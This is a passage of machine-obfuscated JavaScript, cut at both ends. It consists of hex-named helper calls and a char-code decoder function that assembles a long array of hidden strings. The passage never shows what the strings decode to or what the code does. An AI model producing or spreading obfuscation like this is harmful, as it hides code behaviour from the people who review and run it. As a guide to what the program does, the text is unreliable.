0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0